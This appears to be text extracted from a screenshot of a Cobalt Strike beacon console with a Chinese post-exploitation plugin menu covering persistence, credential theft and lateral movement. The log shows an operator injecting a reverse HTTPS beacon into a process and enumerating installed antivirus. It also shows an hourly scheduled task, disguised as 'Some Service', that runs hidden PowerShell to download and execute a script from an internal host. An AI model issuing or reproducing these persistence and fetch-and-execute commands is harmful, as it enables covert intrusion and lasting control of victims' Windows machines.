 10.0.100.23 192.168.138.136 test SYSTEM * WIN7 rundll32.exe 3044 x64 4s
进入beacon
执行
目标
中转
增加会话
梼杌
会话
信息收集
漏洞探测
获取凭证
权限维持
权限提升
暴力破解
内网穿透
横向移动
系统操作
娱乐
关于
"遥测"计划任务
SharPersist
Sharptask
SharpGPOAbuse(域)
Sharpstay
CertUtil Web Delivery
映像劫持
注册表添加启动项
注册服务
命令行版SQLTools
RegAuto
SharpHide
创建服务
启动服务
计划任务
schtaskbackdoor
Beacon 192.168.138.136@2616 X Beacon 192.168.138.136@3044 X 网
指定的域不存在，或无法联系。
[+] host called home, sent: 12 bytes
beacon> inject 2492 x86 test
[*] Tasked beacon to inject windows/beacon_https/reverse_https (
[+] host called home, sent: 208912 bytes
[*] Tasked beacon to run .NET program: SharpAVKB.exe -AV
[+] host called home, sent: 143921 bytes
[+] received output:
========== SharpAVKB --> GetWindowsAnti-VirusSoftware ==========
正在获取杀软信息请稍等。。。
存在杀软信息如下：
ZhuDongFangYu.exe:360安全卫士-主动防御
rshell.exe:已知杀软进程,名称暂未收录
tc.exe:TimeCalende
存在杀软信息如下：
ZhuDongFangYu.exe:360安全卫士-主动防御
rshell.exe:已知杀软进程,名称暂未收录
tc.exe:TimeCalende
[*] Tasked beacon to run .NET program: SharPersist.exe -t schtask -c "C:\Windows\System32\cmd.exe" -a "/c powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://10.
0.100.27:80/a'))"" -n "Some Service" -m add -o hourly
[+] host called home, sent: 342451 bytes
[+] received output:
[*] INFO: Adding scheduled task persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c powershell.exe -nop -w hidden -c IEX
[*] INFO: Scheduled Task Name: Some Service
[*] INFO: Option: hourly
[+] received output:
[+] SUCCESS: Scheduled task added